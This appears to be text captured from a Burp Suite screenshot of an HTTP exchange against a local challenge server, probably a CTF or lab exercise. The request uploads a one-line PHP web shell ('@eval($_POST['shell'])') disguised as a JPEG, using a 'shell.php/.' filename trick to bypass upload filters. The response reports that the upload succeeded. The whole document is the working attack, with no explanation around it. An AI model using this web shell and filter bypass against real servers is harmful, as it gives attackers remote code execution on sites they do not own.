 美化 Raw Hex
1 POST /upload.php?name=shell.php/. HTTP/1.1
2 Host: 127.0.0.1:52848
3 Content-Length: 322
4 Cache-Control: max-age=0
5 sec-ch-ua: "Microsoft Edge";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Origin: http://127.0.0.1:52848
9 DNT: 1
0 Upgrade-Insecure-Requests: 1
1 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymjBcjcjdsxIPxD48
2 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
3 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Sec-Fetch-Site: same-origin
5 Sec-Fetch-Mode: navigate
6 Sec-Fetch-User: ?1
7 Sec-Fetch-Dest: document
8 Referer: http://127.0.0.1:52848/
9 Accept-Encoding: gzip, deflate, br
0 Accept-Language: zh-CN,zh;q=0.9
1 Cookie: verify=user
2 Connection: keep-alive
3
4 ------WebKitFormBoundarymjBcjcjdsxIPxD48
5 Content-Disposition: form-data; name="name"; filename="shell.jpg"
6 Content-Type: image/jpeg
7
8 <?php
9 @eval($_POST['shell']);
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 24 Apr 2025 11:54:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}